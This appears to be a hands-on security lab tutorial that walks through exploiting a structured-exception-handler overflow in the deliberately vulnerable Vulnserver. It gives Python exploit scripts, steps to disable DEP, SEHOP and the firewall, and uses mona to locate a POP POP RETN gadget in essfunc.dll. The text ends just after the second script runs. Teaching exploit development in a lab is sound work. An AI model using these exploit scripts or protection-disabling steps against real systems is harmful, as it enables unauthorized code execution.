
OUT OF DATE
This project is out of date.I recommend doing this one instead.
We will use these techniques:
In the results, click "View advanced system settings".
In System Properties, on the Advanced tab, in the Performance section, click the Settings button.
In the Performance Options box, on the "Data Execution Prevention" tab. Verify that the "Turn on DEP for essential Windows programs anad services only" button is selected, as shown below.
If you need to change this setting, restart your server when you are prompted to.

On your Windows machine, click Start type regedit, wait for the search process to find regedit.exe, and then press Enter.
In Regedit, navigate to this registry subkey, as shown below.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\kernel
Change the value of the DisableExceptionChainValidation registry entry to 1 as shown below. Then click OK.

Restart your Windows machine and log in as usual.
On your Windows machine, in Internet Explorer, open this page:
Install Firefox.
In Firefox, go to
http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Save the "vulnserver.zip" file in your Downloads folder.
Click Start, "File Explorer". Navigate to your Downloads folder.
In your Downloads folder, right-click vulnserver.
Click "Extract All...", Extract.
A "vulnserver" window opens. Double-click vulnserver.
In the "Open File - Security Warning" box, click OK.
The Vulnserver application opens, as shown below.

In the Search box, type FIREWALL
Click "Windows Firewall".
On the left side, click "Turn Windows Firewall on or off".
Turn off the firewall for private networks, as shown below. Then click OK.


sudo apt update
sudo apt install netcat -y
nc 192.168.11.24 9999
Type HELP and press Enter. You see a lot of commands. None of these actually do anything useful, but they do take input and process it.

On your Linux machine, in the Terminal window, press Ctrl+C to end the connection to "Vulnerable Server".
Then execute this command:
nano seh1
#!/usr/bin/python3
import socket
server = '192.168.11.24'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
prefix = 3551 * b"A"
post = b"X" * (4000 - len(prefix) - 4)
attack = prefix + b"BCDE" + post
s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
Execute this command to make the file executable.
chmod +x seh1
If you see a jumble of windows, click Window, CPU and maximize the CPU window.
Maximize the Immunity window.
In Immunity, click File, Open.
In the "open 32-bit executable" box, navigate to your Desktop, open the vulnserver folder, and double-click the vulnserver.exe file.
In the Immunity toolbar, at the top left, click the magenta "Run" button, which is outlined with a red square in the image below.
Click the "Run" button a second time.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.

./seh1

As shown below, the SEH chain is corrupt, containing the "SE Handler" value of 45444342 which is the "BCDE" text in our attack string--we can control it.

Troubleshooting
If you see something else in the SEH chain, such as 58585858, you need to adjust the exploit to correctly place 45444342 there before proceeding. Change the number of "A" characters in the prefix as needed. This depends on your Windows version. I found that a value of 3519 worked on Windows Server 2008, but I needed 3535 for Windows Server 2016. For Windows 10, I needed 3551.
Click the magenta Run button.
The message at the bottom appears again, saying "Access violation when writing... -- use Shift+F7/F8/F9 to pass exception to program".
Press Shift+F9. (If you are using VMware Fusion on a Mac, press Shift+fn+F9.) Now Immunity says "Access violation when executing [45444342]", as shown below.

Troubleshooting
If you see this error after pressing Shift+F9: " Debugged program was unable to process injection ", that indicates that SEHOP is on. Look at the start of this project. Make sure the correct registry entry has been made in Regedit and restart your Windows server.If a box pops up saying "vulnserver has stopped working", as shown below, that indicates that DEP is on. Look at the start of this project for instructions showing how to disable it. Then restart your Windows server.
The leftmost column shows addresses on the stack, which count up 4 bytes at a time.
The second column shows the contents at that address, which is usually a pointer to something elsewhere in memory.
The fourth column shows the memory contents the pointer points to.
Notice the third line: it says
ASCII "AAAABCDEXXXXXXXXXXXXXXX
These are characters from our attack, so we can control them. And we know just where they are, because the "BCDE" starting at the 5th character is the "seh" variable we set.

All we need to do is find these three instructions in order, and execute them.
POP, POP, RETN
The POPs move to the third word on the stack, and the RETN takes the next word on the stack and places it into the EIP, because it thinks we're returning from a subroutine and that word is the saved EIP from the calling routine.
This maneuver is called a "stack pivot". It's one case of Return Oriented Programming--re-using existing code.
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The modules appear, as shown below.!mona modules

We need to find a module that won't move, as in the previous projects, so we want Rebase = False and ASLR = False.
In addition, we plan to exploit the SEH, so we need SafeSEH = False.
SafeSEH only allows address ranges specified in the EXE file at compile time to be used as SE handlers. That would make this attack very difficult, but, as before, the simple way to avoid it is to find a module compiled without the SafeSEH option.
There are two modules without any of these protections: essfunc.dll and vulnserver.exe. However, vulnserver.exe is loaded too low in memory, so its addresses begin with a null byte.
So the only module we can use is essfunc.dll.
In the Appearance box, click the General tab and then click the Directories tab. Find "UDD path", as shown below, and make a note of it.

In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
from the Immunity menu bar, click View, Log.!mona rop -m essfunc.dll
The log shows "ROP generator finished", as shown below.

Open a File Explorer window. Navigate to the UDD folder you found previously. In that folder, double-click stackpivot.txt. as shown below.
Troubleshooting
If you can't find the stackpivot.txt file, you may be running Immunity without Administrator privileges.Close Immunity and restart it by right-clicking the desktop icon and clicking "Run as Administrator".

At the bottom of this file, there's a list of available POP POP RETN locations. as shown below.

We'll use the first one:
0x625010b4
From the Immunity menu bar, click View, CPU.
Maximize the CPU window.
In Immunity, click Debug, Restart.
Click Yes.
In the top left pane, right-click and click "Go to", Expression.
In the "Enter expression to follow" box, enter 625010b4 as shown below. Click OK.

As shown below, these instructions have the POP, POP, RET pattern we need.

And when the exception occurs, that should start executing code 4 bytes before the SEH, so we'll put 3 NOPS and a "\xCC" bytes there, which will cause an INT3, which we can see in the debugger.
On your Linux machine, execute this command to create a file named "seh2":
nano seh2
#!/usr/bin/python3
import socket
server = '192.168.11.24'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print(s.recv(1024))
prefix = 3547 * b"A"
shell = b"\x90\x90\x90\xCC"
pivot = b"\xb4\x10\x50\x62"
post = b"X" * (4000 - len(prefix) - 8)
attack = prefix + shell + pivot + post
s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
In the Immunity toolbar, click the magenta "Run" button. Click the "Run" button a second time.
Verify that the status in the lower right corner is "Running".
chmod +x seh2
./seh2
